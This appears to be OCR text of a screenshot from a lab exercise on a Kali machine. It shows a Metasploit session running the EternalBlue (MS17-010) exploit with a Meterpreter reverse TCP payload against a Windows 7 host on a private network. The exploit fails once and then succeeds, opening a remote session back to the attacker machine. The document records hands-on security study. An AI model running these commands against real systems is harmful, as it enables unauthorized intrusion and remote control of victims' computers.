 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.137:4444
[*] 192.168.100.50:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.100.50:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.100.50:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.100.50:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.137:4444
[*] 192.168.100.50:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.50:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (
4-bit)
[*] 192.168.100.50:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.50:445 - The target is vulnerable.
[*] 192.168.100.50:445 - Connecting to target for exploitation.
[+] 192.168.100.50:445 - Connection established for exploitation.
[+] 192.168.100.50:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.50:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.100.50:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.100.50:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.100.50:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.100.50:445 - Target arch selected valid for
[*] 192.168.100.50:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.50:445 - Sending all but last fragment of
[*] 192.168.100.50:445 - Starting non-paged pool grooming
[+] 192.168.100.50:445 - Sending SMBv2 buffers
[+] 192.168.100.50:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.50:445 - Sending final SMBv2 buffers.
[*] 192.168.100.50:445 - Sending last fragment of exploit
[*] 192.168.100.50:445 - Receiving response from exploit
[+] 192.168.100.50:445 - ETERNALBLUE overwrite completed
[*] 192.168.100.50:445 - Sending egg to corrupted
[*] 192.168.100.50:445 - Triggering free of corrupted
[*] Sending stage (200774 bytes) to 192.168.100.50
[*] Meterpreter session 1 opened (192.168.100.137:4444 ->
[+] 192.168.100.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.50:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ date
Fri May 19 09:03:23 AM EDT 2023
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$